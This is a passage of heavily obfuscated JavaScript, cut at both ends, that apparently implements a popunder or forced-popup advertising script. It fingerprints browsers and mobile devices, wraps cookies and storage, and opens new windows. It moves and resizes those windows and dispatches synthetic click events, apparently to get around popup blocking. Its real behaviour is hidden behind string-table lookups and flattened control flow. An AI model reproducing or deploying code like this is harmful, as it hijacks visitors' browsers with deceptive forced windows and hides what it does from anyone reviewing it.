t.X07()[8][63][64]:r[3]=D[8][b0]-r[3],r[6]=Y0(t.K5l(144)),r[6][t.K5l(180)]=t.v$7(104)[Y](r[2],t.v$7(44))[Y](r[2],t.v$7(292))[Y](r[3],t.v$7(260))[Y](r[3],t.v$7(161))[Y](D[74][l0],t.v$7(292))[Y](D[74][d0],t.v$7(123))[Y](r[8],t.v$7(133)),r[5][s][h0](r[6][w0]),e=t.X07()[85][83][32];break;case t.X07()[19][78][53]:k(D[45][t.K5l(261)],r[0][0],r[5]),e=t.v$5()[16][8][67];break}},e[5];break}}[n](this,arguments)),D[12][C](function(){var a=t.v$5()[34][77][56][24];for(t.I7T();a!==t.X07()[86][57][6];)switch(a){case t.X07()[3][15][57]:var e=[arguments];return e[6]={},e[6][x]=D[68][t.K5l(171)],e[6][i]=function r(){t.Y4k();for(var a=t.X07()[67][38][24];a!==t.X07()[40][4];)switch(a){case t.X07()[22][20][63]:return D[27];break}},e[6][S]=function v(a){var e=t.v$5()[52][43][81];for(t.I7T();e!==t.v$5()[57][57][44];)switch(e){case t.v$5()[44][66][62][81]:var r=[arguments];k(D[45][t.v$7(2)],r[0][0]),r[4]=Q(r[0][0]),e=t.v$5()[67][64][3];break;case t.v$5()[51][13][84]:k(D[45][t.v$7(261)],r[0][0],r[4]),e=t.v$5()[32][23][47];break}},e[6];break}}[n](this,arguments)),a=t.v$5()[14][40][51];break;case t.X07()[1][1][49]:var o=t.K5l(282),l=t.K5l(46),l=t.K5l(231),$=t.K5l(46),$=t.K5l(258);a=t.v$5()[29][11][81];break;case t.v$5()[53][3][49]:var K=t.v$7(236),$0=t.v$7(46),$0=t.K5l(46),k0=t.v$7(238);a=t.X07()[53][68][13];break;case t.v$5()[75][73][44]:var h=t.K5l(296),t0=t.v$7(315),b0=t.K5l(103),f0=t.K5l(209);a=t.X07()[60][72][43];break;case t.v$5()[54][59][20]:D[68]=function(){var a=t.X07()[17][75][15];for(t.I7T();a!==t.X07()[47][63][49];)switch(a){case t.X07()[36][34][69]:var e=[arguments];e[5]={},e[5][t.v$7(145)]=t.K5l(168),e[5][t.K5l(68)]=t.v$7(79),a=t.X07()[83][46][77];break;case t.v$5()[25][37][41]:return e[5][t.K5l(316)]=t.K5l(32),e[5][t.v$7(171)]=t.v$7(270),e[5];break}}[n](this,arguments),D[23]=function(){for(var a=t.X07()[0][13][72][9];a!==t.X07()[9][8][27];)switch(a){case t.v$5()[77][41][21]:var e=[arguments];return e[3]={},e[3][t.K5l(58)]=t.K5l(190),e[3][t.v$7(145)]=t.K5l(168),e[3][t.v$7(81)]=t.v$7(111),e[3];break}}[n](this,arguments),D[11]=t.v$7(162),D[44]=t.K5l(151),a=t.v$5()[23][40][82];break;case t.X07()[75][2][51][26]:D[78]=function(){t.I7T();for(var a=t.X07()[57][59][36];a!==t.v$5()[78][44][18];)switch(a){case t.v$5()[73][36][36]:var e=[arguments],a=t.v$5()[38][25];break;case t.v$5()[61][81][13]:return e[7];break;case t.v$5()[73][69][72]:e[7][t.v$7(149)]=function v(a){for(var e=t.X07()[53][11][24];e!==t.v$5()[67][34][35][30];)switch(e){case t.v$5()[54][24][31][51]:var r=[arguments];return this[t.K5l(318)][r[0][0]];break}},e[7][t.K5l(166)]=function c(a,e){var r=t.v$5()[68][61][42];for(t.Y4k();r!==t.X07()[46][33][66];)switch(r){case t.v$5()[50][45][63]:var v=[arguments];this[t.v$7(318)][v[0][0]]=v[0][1],r=t.v$5()[69][51][60];break}},e[7][t.K5l(179)]=function u(a){for(var e=t.X07()[7][19][9];e!==t.v$5()[81][66][13][36];)switch(e){case t.X07()[73][3][78]:var r=[arguments];delete this[t.v$7(318)][r[0][0]],e=t.X07()[65][1][1][33];break}},e[7][t.v$7(98)]=function r(){for(var a=t.X07()[30][44][60];a!==t.v$5()[34][67];)switch(a){case t.X07()[28][52][66]:this[t.K5l(318)]={},a=t.X07()[86][43];break}},a=t.v$5()[76][63][49];break;case t.X07()[43][16]:e[7]={},e[7][t.v$7(318)]={},a=t.v$5()[44][51][0];break}}[n](this,arguments),D[72]=function(){var a=t.X07()[75][18][48];for(t.Y4k();a!==t.v$5()[50][55][13][84];)switch(a){case t.X07()[55][48][24][51]:var s=[arguments];try{for(var e=t.X07()[20][40][30];e!==t.v$5()[54][81][3];)switch(e){case t.v$5()[56][52][24]:s[2]=t.K5l(45)[Y](D[6][B](1e3*D[6][t.v$7(229)]())),e=t.X07()[11][4];break;case t.X07()[7][46]:s[9]=D[1][t.K5l(84)],s[9][t.K5l(279)](s[2],1),s[9][t.v$7(250)](s[2]),e=t.X07()[20][34][80];break;case t.v$5()[11][24][68]:s[1]={},s[1][t.K5l(149)]=function u(a){for(var e=t.v$5()[81][18][39];e!==t.X07()[73][62][11];)switch(e){case t.v$5()[5][12][0]:v[0][0]=s[9][t.v$7(343)](v[0][0]);try{for(var r=t.X07()[50][75][9];r!==t.X07()[80][19];)switch(r){case t.X07()[0][34][36]:return D[48][t.v$7(207)](v[0][0]);break}}catch(c){return D[57]}e=t.v$5()[65][38][14];break;case t.X07()[24][35][33]:var v=[arguments];v[0][0]=t.v$7(46)[Y](D[97][t.v$7(149)](D[35][t.K5l(237)]),t.K5l(259))[Y](v[0][0]),e=t.X07()[14][4][27];break}},e=t.v$5()[43][67][9];break;case t.X07()[16][40][72]:return s[1][t.K5l(166)]=function $(a,e){var r=t.v$5()[22][74][18];for(t.I7T();r!==t.X07()[83][59][75];)switch(r){case t.X07()[54][28][18]:var v=[arguments];v[0][0]=t.v$7(46)[Y](D[97][t.K5l(149)](D[35][t.v$7(237)]),t.v$7(259))[Y](v[0][0]);try{for(var c=t.X07()[56][40][63];c!==t.v$5()[32][5][33];)switch(c){case t.X07()[9][82][84]:return s[9][t.K5l(279)](v[0][0],D[48][t.v$7(60)](v[0][1])),D[27];break}}catch(u){return D[62]}r=t.v$5()[46][49][18];break}},s[1][t.K5l(179)]=function v(a){t.I7T();for(var e=t.X07()[60][38][59][33];e!==t.X07()[7][77][63][84];)switch(e){case t.v$5()[6][86][3]:var r=[arguments];return r[0][0]=t.K5l(46)[Y](D[97][t.v$7(149)](D[35][t.v$7(237)]),t.K5l(259))[Y](r[0][0]),s[9][t.v$7(250)](r[0][0]);break}},s[1][t.v$7(98)]=function r(){for(var a=t.X07()[45][41][69];a!==t.X07()[82][85];)switch(a){case t.X07()[47][40][33]:return s[9][t.v$7(305)]();break}},s[1];break}}catch(c){return D[78]}a=t.v$5()[77][14][45];break}}(),D[56]=function(){t.Y4k();for(var a=t.v$5()[45][18][6];a!==t.X07()[25][81][11][85];)switch(a){case t.X07()[27][35][63]:return s[3][t.K5l(166)]=function k(a,e,r,v){t.Y4k();for(var c=t.X07()[5][47][66];c!==t.X07()[16][3][67];)switch(c){case t.v$5()[78][31][21][63]:u[0][1]=$(u[0][1]),u[0][3]=T0({},s[8],u[0][3]||{}),t.v$7(187)==typeof u[0][2]?u[0][3][t0]=new D[2](D[2][t.K5l(300)]()+1e3*u[0][2])[t.K5l(148)]():u[0][2]&&(u[0][3][t0]=u[0][2]),c=t.X07()[63][11][45];break;case t.X07()[50][26][81]:u[9]=t.v$7(46),f(u[0][3],function(a,e){for(var r=t.X07()[14][32][36];r!==t.X07()[49][40][17];)switch(r){case t.X07()[76][77][81]:u[9]+=t.K5l(256)[Y](v[0][0]),v[0][1]!==D[27]&&(u[9]+=t.v$7(195)[Y](v[0][1][o](t.K5l(193))[0])),r=t.X07()[48][27][68];break;case t.X07()[69][4]:r=v[0][1]?t.X07()[74][57][33]:t.X07()[27][82][44];break;case t.X07()[61][10][66]:var v=[arguments],r=t.v$5()[52][52];break}}),D[9][t.K5l(249)]=t.v$7(46)[Y](u[0][0],t.K5l(195))[Y](u[0][1])[Y](u[9]),c=t.v$5()[18][77][70];break;case t.v$5()[45][74][27]:var u=[arguments];u[0][0]=t.K5l(46)[Y](D[97][t.K5l(149)](D[35][t.K5l(237)]),t.v$7(259))[Y](u[0][0]),u[0][0]=(1,D[95])(u[0][0])[I](/\x25(\x32[\x36\u0033\102\u0034]|\065\u0045|\066\u0030|\067\x43)/g,D[81])[I](/[\x28\u0029]/g,S1ARbM),c=t.X07()[73][16][63];break}},s[3][t.K5l(149)]=function c(a){t.Y4k();var e=[arguments];for(e[0][0]=t.K5l(46)[Y](D[97][t.K5l(149)](D[35][t.K5l(237)]),t.v$7(259))[Y](e[0][0]),e[4]=D[9][t.v$7(249)]?D[9][t.K5l(249)][o](t.v$7(256)):[],e[1]={},e[7]=0;e[7]<e[4][l];e[7]++){e[6]=e[4][e[7]][o](t.K5l(195)),e[5]=e[6][C0](1)[d](t.v$7(195));try{if(e[3]=(1,D[81])(e[6][0]),e[1][e[3]]=v(e[5],e[3]),e[0][0]===e[3])break}catch(r){}}return e[0][0]?e[1][e[0][0]]:e[1]},s[3][t.v$7(179)]=function u(a,e){var r=t.v$5()[8][18][18];for(t.Y4k();r!==t.v$5()[85][56][27];)switch(r){case t.X07()[15][49][30]:var v=[arguments];this[t.K5l(166)](v[0][0],t.K5l(46),-1,v[0][1]),r=t.v$5()[1][49][54][21];break}},s[3];break;case t.v$5()[17][45][38][72]:var s=[arguments];s[8]=T0(function(){for(var a=t.v$5()[19][30][6];a!==t.X07()[39][62][62];)switch(a){case t.X07()[22][83][54]:var e=[arguments];return e[4]={},e[4][t.K5l(182)]=D[41],e[4];break}}[n](this,arguments),t.K5l(85)===D[1][h][t.K5l(309)]?function(){for(var a=t.X07()[16][75][60];a!==t.v$5()[10][37][86];)switch(a){case t.v$5()[75][34][38][45]:var e=[arguments];e[6]={},e[6][t.K5l(130)]=t.v$7(41),e[6][t.v$7(114)]=!0,a=t.X07()[18][25][47];break;case t.X07()[66][86][74]:return e[6];break}}[n](this,arguments):{}),s[3]={},a=t.v$5()[12][70][66];break}function v(a){var e=t.X07()[12][83][69];for(t.Y4k();e!==t.v$5()[23][32][24];)switch(e){case t.X07()[63][23][57]:var r=[arguments];return(r[0][0]=t.v$7(37)===r[0][0][0]?r[0][0][C0](1,-1):r[0][0])[I](/(\u0025[\x41-\u00460-9]{2}){1,}/gi,D[81]);break}}function $(a){for(var e=t.v$5()[52][26][42];e!==t.v$5()[32][42][36];)switch(e){case t.v$5()[65][23][54]:var r=[arguments];return(1,D[95])(r[0][0])[I](/\x25(\062[\u0036\063\u0046\x42\064]|\x33[\u0043-\106\101]|\064\u0030|\065[\104\105\u0042]|\x36\060|\067[\x43\u0042\104])/g,D[81]);break}}}(),D[33]=function(){t.I7T();for(var a=t.X07()[59][73][60];a!==t.X07()[67][14][57];)switch(a){case t.v$5()[59][54][74]:return e[6];break;case t.X07()[6][43][28][3]:e[6][t.v$7(53)]=/\155\157\x7a\u0069\x6c\x6c\141/[K](D[49])&&!/(\143\x6f\x6d\u0070\x61\u0074\u0069\142\154\145|\167\145\x62\x6b\x69\164)/[K](D[49]),e[6][t.v$7(247)]=/\x65\u0064\u0067\x65|\u0065\u0064\147/[K](D[49]),e[6][t.v$7(66)]=/\143\150\x72\157\155\x65|\x63\u0072\u0069\u006f\u0073/[K](D[49])&&!/\145\144\x67\x65|\157\x70\x72\x2f/[K](D[49]),e[6][t.v$7(54)]=/\u006d\u0073\151\x65|\x74\x72\u0069\u0064\x65\156\x74\057/[K](D[49])&&!/\157\u0070\u0065\u0072\141/[K](D[49]),e[6][t.K5l(223)]=/\146\151\u0072\145\146\157\x78|\u0066\u0078\151\u006f\u0073/i[K](D[49]),e[6][t.K5l(135)]=/\x6f\u0070\u0065\162\u0061|\157\x70\162|\u006f\160\151\x6f\u0073\057/[K](D[49]),a=t.v$5()[66][27][23];break;case t.v$5()[30][24][65]:e[6][t.K5l(10)]=/\u0073\u0061\u0066\141\x72\151/[K](D[49])&&!/\u0063\x68\u0072\157\x6d\u0065|\157\x70\x65\x72\u0061|\u0065\u0064\147\u0065|\143\x72\u0069\u006f\x73|\157\160\151\157\x73|\u0066\u0078\151\x6f\x73|\165\u0063/i[K](D[49]),e[6][F]=r(D[27]),a=t.X07()[32][58][74];break;case t.v$5()[66][70][81]:var e=[arguments];e[5]=/\u0061\156\u0064\u0072\x6f\x69\u0064|\x77\u0065\142\u006f\u0073|\151\x70\150\157\u006e\x65|\151\x70\u0061\144|\x69\u0070\x6f\144|\x62\154\x61\143\x6b\142\145\x72\u0072\x79|\u0069\x65\u006d\157\x62\u0069\x6c\u0065|\157\160\u0065\162\x61[\u2029\u2028\n\u00a0\t\r\u1680-\u2000\u3000\u202f\u200a \v\f\ufeff\u205f]{1,}\u006d\u0069\x6e\u0069/[K](D[49])||/(\u0061\u006e\144\x72\u006f\u0069\u0064|\u0062\u0062[0-9]{1,}|\u006d\u0065\u0065\147\u006f)[^\u2028\n\r\u2029]{1,}\u006d\x6f\142\x69\154\u0065|\141\u0076\x61\u006e\u0074\147\x6f|\u0062\u0061\u0064\u0061\057|\u0062\154\u0061\u0063\x6b\x62\u0065\u0072\162\x79|\142\x6c\141\u007a\u0065\162|\u0063\u006f\x6d\160\u0061\154|\x65\u006c\141\151\x6e\145|\146\145\x6e\x6e\x65\u0063|\150\x69\160\x74\157\u0070|\u0069\x65\x6d\157\u0062\x69\x6c\x65|\u0069\u0070(\u0068\u006f\u006e\145|\x6f\u0064)|\u0069\160\141\x64|\u0069\162\x69\163|\153\151\156\x64\u006c\145|\101\u006e\144\u0072\u006f\u0069\x64|\u0053\u0069\x6c\153|\x6c\x67\145\u0020|\x6d\141\x65\x6d\157|\x6d\u0069\144\160|\u006d\x6d\x70|\156\145\x74\x66\u0072\u006f\x6e\164|\u006f\u0070\x65\u0072\x61\u0020\155(\x6f\u0062|\x69\156)\u0069|\u0070\141\x6c\x6d(\x20\u006f\x73){0,1}|\160\x68\u006f\156\145|\u0070(\x69\170\u0069|\x72\x65)\x2f|\x70\154\165\x63\x6b\145\x72|\u0070\x6f\143\153\x65\u0074|\160\163\160|\u0073\145\162\151\x65\x73(\064|\x36)\x30|\u0073\171\u006d\x62\151\141\u006e|\164\x72\145\x6f|\u0075\x70\x2e(\x62\x72\u006f\x77\x73\x65\162|\u006c\x69\u006e\u006b)|\x76\x6f\x64\u0061\x66\x6f\156\145|\x77\u0061\160|\x77\x69\u006e\u0064\x6f\x77\x73\u0020(\143\x65|\160\u0068\x6f\u006e\145)|\x78\144\u0061|\x78\x69\151\156\157/i[K](D[49])||/\x31\x32\x30\067|\066\x33\061\060|\x36\x35\x39\060|\x33\147\x73\157|\u0034\164\u0068\x70|\x35\u0030[\u0031-\u0036]\x69|\x37\067\u0030\163|\x38\060\u0032\163|\x61\x20\u0077\x61|\u0061\u0062\x61\x63|\u0061\x63(\x65\162|\u006f\157|\163\u002d)|\u0061\x69(\u006b\u006f|\x72\u006e)|\141\x6c(\141\166|\u0063\141|\x63\157)|\u0061\u006d\x6f\u0069|\x61\x6e(\145\x78|\u006e\171|\x79\u0077)|\x61\x70\u0074\x75|\u0061\x72(\143\150|\u0067\x6f)|\u0061\u0073(\x74\u0065|\x75\u0073)|\x61\x74\u0074\x77|\x61\165(\x64\u0069|\x2d\u006d|\162\040|\163\x20)|\141\166\u0061\156|\u0062\u0065(\x63\x6b|\u006c\154|\u006e\x71)|\u0062\151(\154\x62|\u0072\x64)|\142\x6c(\x61\x63|\x61\x7a)|\x62\x72(\u0065|\166)\167|\u0062\u0075\u006d\x62|\u0062\167\u002d(\156|\x75)|\143\u0035\u0035\x2f|\143\141\160\151|\x63\u0063\u0077\u0061|\143\144\u006d\055|\x63\u0065\154\x6c|\143\150\x74\155|\u0063\154\u0064\u0063|\143\u006d\x64\x2d|\u0063\157(\x6d\u0070|\u006e\u0064)|\x63\162\x61\u0077|\u0064\141(\x69\164|\154\x6c|\156\147)|\144\142\u0074\145|\u0064\x63\x2d\x73|\u0064\u0065\x76\151|\x64\x69\143\u0061|\144\u006d\u006f\u0062|\x64\u006f(\143|\160)\157|\144\163(\u0031\062|\x2d\144)|\145\x6c(\u0034\071|\x61\x69)|\x65\u006d(\x6c\x32|\u0075\u006c)|\u0065\u0072(\151\x63|\u006b\x30)|\145\x73\154\x38|\145\172([\064-\u0037]\x30|\x6f\u0073|\167\141|\172\145)|\146\145\x74\143|\x66\u006c\x79(\055|\x5f)|\x67\061\x20\x75|\147\u0035\x36\u0030|\147\u0065\u006e\x65|\x67\146\x2d\u0035|\u0067\u002d\u006d\x6f|\x67\157(\056\x77|\u006f\144)|\x67\162(\u0061\144|\165\x6e)|\x68\x61\u0069\x65|\u0068\143\u0069\x74|\u0068\144\x2d(\x6d|\x70|\164)|\150\145\x69\055|\u0068\151(\160\x74|\164\u0061)|\u0068\160(\u0020\u0069|\x69\x70)|\150\163\x2d\u0063|\150\x74(\u0063(\x2d|\040|\u005f|\x61|\147|\u0070|\163|\164)|\u0074\160)|\150\x75(\u0061\x77|\164\143)|\u0069\055(\x32\x30|\u0067\x6f|\u006d\141)|\u0069\062\u0033\060|\u0069\x61\x63(\x20|\u002d|\x2f)|\x69\u0062\x72\157|\x69\x64\145\x61|\u0069\u0067\u0030\x31|\x69\x6b\u006f\155|\151\u006d\x31\x6b|\u0069\u006e\x6e\u006f|\151\160\x61\u0071|\151\u0072\x69\x73|\152\u0061(\u0074|\x76)\141|\u006a\x62\162\157|\x6a\145\155\x75|\u006a\x69\x67\163|\153\x64\144\u0069|\153\x65\x6a\x69|\x6b\147\x74(\x20|\057)|\x6b\154\x6f\x6e|\u006b\x70\x74\x20|\u006b\x77\u0063\x2d|\x6b\x79\157(\143|\x6b)|\154\u0065(\x6e\157|\x78\u0069)|\154\u0067(\x20\x67|\057(\153|\154|\165)|\u0035\x30|\u0035\x34|\x2d[\x61-\144\x65-\u0070\x71-\u0074\165-\u0077])|\u006c\151\u0062\167|\u006c\u0079\u006e\x78|\155\u0031\055\167|\x6d\063\147\141|\x6d\x35\u0030\x2f|\x6d\u0061(\164\u0065|\u0075\x69|\x78\157)|\x6d\x63(\060\u0031|\x32\x31|\u0063\x61)|\x6d\u002d\143\x72|\x6d\x65(\162\u0063|\x72\u0069)|\x6d\u0069(\x6f\u0038|\157\u0061|\164\163)|\x6d\155\u0065\146|\155\157(\060\061|\x30\u0032|\142\u0069|\x64\u0065|\144\x6f|\164(\x2d|\040|\u006f|\u0076)|\172\x7a)|\u006d\164(\u0035\u0030|\x70\u0031|\x76\u0020)|\x6d\167\x62\u0070|\u006d\171\u0077\141|\x6e\x31\u0030[\u0030-\u0032]|\156\u0032\u0030[\x32-\x33]|\156\063\u0030(\060|\062)|\156\065\060(\u0030|\062|\065)|\156\x37(\x30(\u0030|\x31)|\061\x30)|\u006e\145((\u0063|\155)\x2d|\u006f\u006e|\164\x66|\167\x66|\u0077\147|\u0077\x74)|\x6e\157\x6b(\u0036|\151)|\x6e\u007a\u0070\u0068|\u006f\x32\u0069\x6d|\u006f\160(\164\x69|\167\x76)|\u006f\162\141\x6e|\x6f\x77\u0067\x31|\x70\070\x30\u0030|\160\u0061\156(\u0061|\144|\164)|\x70\x64\u0078\147|\u0070\147(\061\u0033|\u002d([\x31-\u0035\u0036-\u0038]|\x63))|\u0070\x68\x69\154|\u0070\x69\x72\x65|\x70\x6c(\x61\u0079|\x75\143)|\160\u006e\u002d\u0032|\u0070\u006f(\u0063\x6b|\u0072\u0074|\163\u0065)|\u0070\162\157\x78|\160\u0073\151\u006f|\160\u0074\055\147|\u0071\x61\u002d\u0061|\u0071\143(\060\x37|\x31\u0032|\062\u0031|\x33\062|\u0036\060|\u002d[\062-\x37]|\u0069\u002d)|\u0071\x74\x65\x6b|\u0072\063\070\x30|\u0072\u0036\060\u0030|\x72\141\u006b\x73|\x72\151\u006d\071|\162\157(\x76\145|\x7a\u006f)|\x73\065\065\057|\163\u0061(\u0067\u0065|\155\141|\155\x6d|\u006d\u0073|\156\u0079|\166\141)|\163\x63(\u0030\x31|\x68\055|\157\x6f|\u0070\055)|\u0073\u0064\x6b\057|\163\x65(\u0063(\x2d|\060|\u0031)|\x34\u0037|\u006d\x63|\x6e\u0064|\u0072\151)|\u0073\u0067\150\u002d|\u0073\150\x61\u0072|\x73\151\x65(\055|\155)|\163\u006b\055\060|\163\u006c(\064\u0035|\x69\x64)|\163\x6d(\141\154|\141\162|\u0062\x33|\x69\u0074|\x74\065)|\u0073\x6f(\146\x74|\156\171)|\x73\160(\x30\061|\u0068\x2d|\u0076\x2d|\u0076\x20)|\163\u0079(\x30\u0031|\u006d\x62)|\x74\x32(\u0031\u0038|\x35\060)|\u0074\066(\u0030\x30|\061\060|\x31\x38)|\x74\u0061(\147\164|\u006c\x6b)|\x74\143\x6c\x2d|\x74\x64\u0067\055|\164\u0065\x6c(\151|\x6d)|\x74\u0069\u006d\x2d|\164\055\u006d\u006f|\u0074\u006f(\x70\154|\u0073\150)|\164\u0073(\u0037\u0030|\155\055|\155\u0033|\u006d\u0035)|\u0074\x78\055\071|\x75\x70(\u002e\u0062|\147\x31|\163\151)|\x75\164\163\164|\166\064\x30\u0030|\u0076\u0037\065\x30|\x76\x65\u0072\151|\166\x69(\u0072\u0067|\u0074\145)|\166\x6b(\064\x30|\x35[\060-\x33]|\u002d\x76)|\u0076\u006d\x34\x30|\x76\u006f\144\u0061|\x76\165\x6c\u0063|\u0076\u0078(\x35\062|\x35\u0033|\u0036\u0030|\u0036\x31|\x37\x30|\x38\x30|\x38\u0031|\x38\x33|\070\065|\u0039\u0038)|\167\063\143(\u002d|\u0020)|\u0077\x65\u0062\x63|\u0077\u0068\151\u0074|\u0077\u0069(\147\x20|\x6e\x63|\u006e\167)|\x77\u006d\154\x62|\u0077\157\u006e\165|\x78\x37\x30\060|\171\x61\163\u002d|\x79\x6f\165\u0072|\u007a\145\164\157|\x7a\164\145\055/i[K](D[49][C0](0,4)),e[6]={},e[6][t.K5l(194)]=/\154\151\x6e\u0075\u0078/[K](D[49]),a=t.v$5()[25][61][50];break;case t.X07()[13][70][17]:e[6][t.v$7(61)]=/\167\u0069\156\u0064\157\u0077\x73/[K](D[49]),e[6][t.v$7(301)]=/\u006d\x61\x63\x69\156\164\x6f\x73\u0068/[K](D[49]),a=t.X07()[29][70][42];break;case t.v$5()[63][7][63][52]:e[6][t.v$7(105)]=/\141\156\x64\x72\x6f\u0069\144/[K](D[49]),e[6][t.v$7(150)]=e[5],e[6][t.K5l(184)]=/\167\u0065\142\u006b\u0069\x74/[K](D[49]),a=t.X07()[53][66][21][63];break;case t.X07()[46][27][33]:e[6][t.v$7(202)]=/\151(\u0050\x68\x6f\u006e\u0065|\u0050\u0061\u0064|\120\157\x64)/i[K](D[49]),a=t.v$5()[24][20][13];break;case t.v$5()[22][4][47]:e[6][t.K5l(188)]=r(D[62]),e[6][t.v$7(212)]=function c(a,e){for(var r=t.X07()[60][40][57];r!==t.X07()[80][75][9];)switch(r){case t.X07()[80][80][42]:var v=[arguments];return G0(this[t.v$7(188)],v[0][0],v[0][1]);break}},a=t.v$5()[75][2][74];break}}(),a=t.X07()[75][6][3];break;case t.v$5()[4][6][80]:a=D[51]<5?t.v$5()[23][8][58]:t.v$5()[12][49][41];break;case t.X07()[85][11][75]:D[12][C](function(){var a=t.v$5()[57][62][48];for(t.Y4k();a!==t.v$5()[41][24][72];)switch(a){case t.v$5()[59][6][15]:return e[9][i]=function r(){var a=t.X07()[51][72][39];for(t.I7T();a!==t.v$5()[85][10];)switch(a){case t.v$5()[44][70][27]:return D[27];break}},e[9][S]=function v(a){t.I7T();for(var e=t.X07()[72][26][12];e!==t.v$5()[46][78][84][52];)switch(e){case t.v$5()[80][83][54]:var r=[arguments];k(D[45][t.v$7(2)],r[0][0]),r[5]=Q(r[0][0]),A0(D[61]),e=t.v$5()[75][64][74];break;case t.v$5()[19][60][26]:D[47]=D[27],r[2]=D[9][t.v$7(73)](t.v$7(96)),r[2][t.K5l(201)](t.K5l(218),D[27],D[27],D[1],9e3,D[61][t.v$7(122)],D[61][t.v$7(124)],D[61][c0],D[61][t.K5l(252)],D[62],D[62],D[62],D[62],0,D[57]),e=t.v$5()[51][71][46];break;case t.v$5()[46][56][37]:D[80][t.K5l(333)](r[2]),k(D[45][t.K5l(261)],r[0][0],r[5]),e=t.X07()[66][65][37];break}},e[9];break;case t.X07()[11][45][78]:var e=[arguments];e[9]={},e[9][x]=D[68][t.K5l(68)],a=t.X07()[22][50][0];break}}[n](this,arguments)),D[12][C](function(){for(var a=t.X07()[73][72][6];a!==t.X07()[31][43][18];)switch(a){case t.v$5()[45][35][45]:var e=[arguments];e[6]={},e[6][x]=D[68][t.K5l(145)],a=t.X07()[43][7][72];break;case t.X07()[83][22][72]:return e[6][i]=function r(){for(var a=t.v$5()[79][1][3];a!==t.X07()[36][46];)switch(a){case t.v$5()[7][19][9]:return D[27];break}},e[6][S]=function v(a){var e=t.X07()[50][36][27];for(t.Y4k();e!==t.v$5()[83][31][82];)switch(e){case t.X07()[44][44][86]:k(D[45][t.K5l(261)],r[0][0],r[6]),e=t.X07()[61][28][16];break;case t.X07()[49][28][45]:t.K5l(176)==typeof r[1]?r[9]=r[1]:$==typeof r[1]&&(r[9]=(1,r[1])(r[9])),(1,D[24])(function(){var a=t.X07()[82][80][39];for(t.Y4k();a!==t.v$5()[72][85][76];)switch(a){case t.X07()[3][15][57]:D[74][h][n0]=T(r[0][0]),a=t.v$5()[82][16][46];break}},1),r[6]=(1,D[69])(r[9],E),e=t.v$5()[4][53][8];break;case t.v$5()[4][24][84]:A0(D[61]),D[47]=D[27],W(r[6])&&(r[9]=r[6][$0](n0)),e=t.v$5()[70][64][85];break;case t.v$5()[12][44][0]:var r=[arguments];k(D[45][t.v$7(2)],r[0][0]),r[6]=t.K5l(192)===D[80][X0]?D[80]:V0(D[80]),e=t.X07()[2][69][48];break;case t.v$5()[3][53][84]:r[9]=D[85],r[1]=r[0][0][D[45][t.v$7(43)]]||D[57],e=t.v$5()[8][81][62];break;case t.X07()[48][35][50]:e=r[6]?t.v$5()[83][21][84]:t.v$5()[39][50][3];break;case t.v$5()[39][33][22]:a0(r[6])&&D[97][t.K5l(149)](D[35][t.K5l(219)])===D[23][t.K5l(81)]&&(r[9]=D[85]),e=t.X07()[43][9][36];break}},e[6];break}}[n](this,arguments)),D[21]=D[83],a=t.v$5()[59][86][21];break;case t.v$5()[8][66][69]:var X0=t.v$7(228),w=t.K5l(95),C=t.K5l(178),K=t.v$7(46);a=t.v$5()[50][35][22];break;case t.X07()[40][38][3][1]:$0=t.v$7(128);var n0=t.v$7(134),B=t.v$7(321),i0=t.v$7(97);a=t.v$5()[49][57][85];break;case t.X07()[16][47][81]:D[12][C](function(){var a=t.X07()[38][1][21];for(t.Y4k();a!==t.v$5()[49][71][45];)switch(a){case t.v$5()[8][21][30]:var e=[arguments];e[6]={},e[6][x]=D[68][t.v$7(316)],e[6][i]=function r(){t.Y4k();for(var a=t.v$5()[17][23][85][3];a!==t.v$5()[26][64];)switch(a){case t.X07()[67][75][27]:return D[33][t.K5l(10)];break}},a=t.X07()[74][6][32];break;case t.X07()[16][78][59]:return e[6][S]=function v(a){for(var e=t.X07()[55][73][66];e!==t.X07()[64][41][33];)switch(e){case t.v$5()[64][82][45]:var r=[arguments];k(D[45][t.K5l(2)],r[0][0]),D[1][t.K5l(5)]=J0(5),r[2]=Q(r[0][0]),e=t.X07()[7][26][53];break;case t.X07()[2][75][68]:(1,D[69])(t.v$7(46),D[1][t.K5l(5)]),k(D[45][t.v$7(261)],r[0][0],r[2]),e=t.X07()[73][50][12];break}},e[6];break}}[n](this,arguments)),D[12][C](function(){t.Y4k();for(var a=t.v$5()[53][85][30];a!==t.v$5()[28][13][33];)switch(a){case t.v$5()[10][57][84]:var e=[arguments];e[1]={},e[1][x]=D[68][t.v$7(316)],a=t.X07()[54][23][18];break;case t.X07()[23][23][21]:e[1][i]=function r(){var a=t.v$5()[54][22][81];for(t.I7T();a!==t.v$5()[76][61];)switch(a){case t.X07()[70][44][0]:return D[33][t.v$7(223)]&&65<=D[33][F]&&D[33][F]<=84;break}},e[1][S]=function v(a){t.Y4k();for(var e=t.v$5()[71][14][9];e!==t.X07()[28][45][62];)switch(e){case t.X07()[3][81][29][72]:var r=[arguments];p0(r[0][0]),k(D[45][t.K5l(2)],r[0][0]),e=t.v$5()[11][41][24];break;case t.v$5()[37][59][57]:(1,D[24])(function(){for(var a=t.v$5()[35][63][27];a!==t.X07()[35][32][39];)switch(a){case t.X07()[64][54][78]:var e=[arguments];e[5]=(1,D[69])(w,E,G(1)),(1,D[24])(function(){for(var a=t.v$5()[83][2][30];a!==t.v$5()[33][48][44];)switch(a){case t.X07()[31][62][0]:k(D[45][t.v$7(261)],r[0][0],e[5]),e[5][t.K5l(243)](0,0),e[5][t.v$7(50)](D[74][l0],D[74][d0]),e[5][h]=T(r[0][0]),a=t.X07()[4][46][65];break}},400),a=t.v$5()[55][65][54];break}},0),(1,D[24])(function(){t.I7T();for(var a=t.v$5()[59][6][24];a!==t.v$5()[66][79];)switch(a){case t.X07()[22][76][84]:(1,D[69])(t.K5l(46),t.v$7(273))[U](),a=t.v$5()[54][31];break}},0),e=t.v$5()[74][25][35][50];break}},a=t.v$5()[78][20][32];break;case t.v$5()[85][13][8]:return e[1];break}}[n](this,arguments)),D[12][C](function(){var a=t.X07()[5][1][27];for(t.Y4k();a!==t.X07()[23][31][69];)switch(a){case t.X07()[34][45][0]:var e=[arguments];return e[3]={},e[3][x]=D[68][t.K5l(316)],e[3][i]=function r(){var a=t.X07()[5][53][3];for(t.I7T();a!==t.X07()[15][49];)switch(a){case t.v$5()[22][32][24]:return D[33][t.K5l(223)]&&D[33][F]<=64;break}},e[3][S]=function v(a){var e=t.X07()[68][22][60];for(t.Y4k();e!==t.v$5()[69][73][85];)switch(e){case 